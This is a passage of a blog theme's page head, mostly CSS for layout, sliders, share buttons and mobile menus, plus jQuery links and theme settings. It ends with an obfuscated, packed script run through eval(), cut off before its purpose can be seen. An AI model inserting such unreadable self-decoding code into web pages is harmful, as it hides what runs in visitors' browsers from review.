  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
padding: 15px 0px 16px;
     border-bottom: 1px solid #ebebeb;
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
margin-left: 10px;
    color: #ffffff;
    background: #eec7bc;
    display: inline-block;
    font-size: 11px;
    height: 25px;
    line-height: 25px;
    margin: 0 2px;
    text-align: center;
    width: 24px;
    border-radius: 50%;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: none;
    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:0px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}
	
	
	.feat-item { height:510px; padding:16% 28%; }
	

#sidebar .widget {
      width: 100%;}

  }






.feat-item {
    display: block;
    position: relative;
    width: 100%;
    height: 580px;
    padding: 17% 32%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


.feat-overlay {
    background: none;
    display: table;
    position: relative;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #FFF;
}

.feat-overlay-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
    margin-bottom: 0;
    padding: 40px 20px 30px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
}

.post-header .cat a {
    display: inline-block;
    margin: 0 4px 10px 4px;
    font-family: "Lato", sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
    margin-bottom: 15px;
    background: #eec7bc;
    color: #ffffff;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 5px 8px;
    text-transform: uppercase;
}

.feat-item .post-header h2 {
    margin-bottom: 10px;
}
.feat-item .post-header h2 a {
    font-size: 24px;
}
.post-header .date {
 font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}

.feat-item { height:444px; padding:17% 25.5%; }
	.feat-item .post-header h2 a { font-size:22px; }
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:91%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
.bx-controls-direction {
    display: none;
}

#top-social span.smg-label {
    display: none;
}




  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:280px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:81%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}


	.feat-item { height:220px; padding:16% 16%; }
	.feat-item .post-header { padding: 10px 20px 12px; }
	.feat-item .post-header .date { font-size: 10px; display: block; margin-bottom: 0px; padding-top: 5px; }
	.feat-item .post-header h2 a { font-size:13px; }
	.feat-item .post-header h2 { margin-bottom:0; }
	.feat-item .post-header .cat a { font-size:8px; margin-bottom:7px; }
	

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}


	.feat-item { height:310px; padding:19% 20%; }
	.feat-item .post-header { padding: 20px 20px 20px; }
	.feat-item .post-header .date { font-size: 10px; padding-top: 0px; margin-bottom:0; } 
	.feat-item .post-header h2 { margin-bottom:14px; }
	.feat-item .post-header .cat a { font-size:10px; margin-bottom:12px; }
	.feat-item .post-header h2 a { font-size:16px; }
	

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:87%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}





</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFOu7NRVhmudRVzT15uQlygXHlLAI4ea4Lsjukw1CZj7oeTjOBw-LQxn7CAOlYeansvwOHK-4-0MXA4eBfL24X-vGh94pcn5BJl9qDwYaTlv3wvQVpeKTZgkyWa_6yPT6DqSVGGpTV3w9u/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 4;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 17=["\\b\\13\\1s\\15\\1n\\R\\Y\\a\\j\\a\\b\\F\\a\\i\\a\\j\\a\\1e\\a\\D\\a\\j\\a\\u\\a\\13\\a\\v\\a\\13\\a\\w\\a\\13\\a\\E\\a\\13\\a\\1d\\a\\13\\a\\16\\a\\13\\a\\1l\\a\\C\\a\\1c\\a\\u\\a\\i\\a\\1g\\a\\g\\a\\w\\a\\x\\a\\u\\a\\i\\a\\v\\a\\g\\a\\v\\a\\x\\a\\u\\a\\i\\a\\E\\a\\g\\a\\E\\a\\x\\a\\u\\a\\i\\a\\1d\\a\\g\\a\\1d\\a\\x\\a\\u\\a\\i\\a\\16\\a\\g\\a\\16\\a\\x\\a\\u\\a\\i\\a\\r\\a\\g\\a\\b\\w\\a\\t\\a\\b\\D\\a\\D\\a\\j\\a\\u\\a\\C\\a\\x\\a\\u\\a\\i\\a\\s\\a\\g\\a\\r\\a\\t\\a\\j\\a\\b\\m\\a\\D\\a\\c\\a\\s\\a\\c\\a\\C\\a\\x\\a\\u\\a\\i\\a\\j\\a\\o\\a\\g\\a\\r\\a\\t\\a\\b\\n\\a\\t\\a\\j\\a\\y\\a\\D\\a\\q\\a\\l\\a\\s\\a\\t\\a\\b\\C\\a\\b\\I\\a\\k\\a\\q\\a\\j\\a\\B\\a\\13\\a\\h\\a\\h\\a\\C\\a\\t\\a\\j\\a\\y\\a\\D\\a\\q\\a\\l\\a\\b\\i\\a\\t\\a\\b\\C\\a\\b\\I\\a\\k\\a\\q\\a\\j\\a\\B\\a\\13\\a\\h\\a\\h\\a\\C\\a\\x\\a\\u\\a\\i\\a\\b\\c\\a\\g\\a\\j\\a\\o\\a\\t\\a\\b\\h\\a\\D\\a\\q\\a\\l\\a\\j\\a\\b\\E\\a\\b\\o\\a\\F\\a\\b\\C\\a\\b\\o\\a\\q\\a\\b\\I\\a\\k\\a\\q\\a\\C\\a\\x\\a\\u\\a\\i\\a\\b\\1a\\a\\g\\a\\b\\c\\a\\T\\a\\19\\a\\V\\a\\m\\a\\b\\c\\a\\t\\a\\j\\a\\n\\a\\D\\a\\j\\a\\13\\a\\K\\a\\j\\a\\C\\a\\t\\a\\j\\a\\b\\l\\a\\D\\a\\h\\a\\l\\a\\j\\a\\b\\E\\a\\k\\a\\h\\a\\C\\a\\m\\a\\b\\c\\a\\t\\a\\j\\a\\n\\a\\D\\a\\K\\a\\j\\a\\C\\a\\x\\a\\u\\a\\i\\a\\I\\a\\g\\a\\j\\a\\b\\w\\a\\i\\a\\j\\a\\b\\t\\a\\D\\a\\C\\a\\x\\a\\I\\a\\T\\a\\19\\a\\V\\a\\g\\a\\c\\a\\j\\a\\b\\c\\a\\c\\a\\x\\a\\I\\a\\T\\a\\j\\a\\V\\a\\g\\a\\c\\a\\j\\a\\b\\k\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\j\\a\\V\\a\\g\\a\\c\\a\\j\\a\\b\\N\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\F\\a\\V\\a\\g\\a\\c\\a\\j\\a\\1f\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\r\\a\\V\\a\\g\\a\\c\\a\\j\\a\\Z\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\m\\a\\V\\a\\g\\a\\c\\a\\j\\a\\P\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\u\\a\\V\\a\\g\\a\\c\\a\\j\\a\\p\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\18\\a\\V\\a\\g\\a\\c\\a\\j\\a\\F\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\E\\a\\V\\a\\g\\a\\c\\a\\j\\a\\w\\a\\c\\a\\x\\a\\I\\a\\T\\a\\b\\d\\a\\V\\a\\g\\a\\c\\a\\j\\a\\b\\G\\a\\c\\a\\x\\a\\I\\a\\T\\a\\j\\a\\19\\a\\V\\a\\g\\a\\c\\a\\j\\a\\H\\a\\c\\a\\x\\a\\I\\a\\T\\a\\j\\a\\j\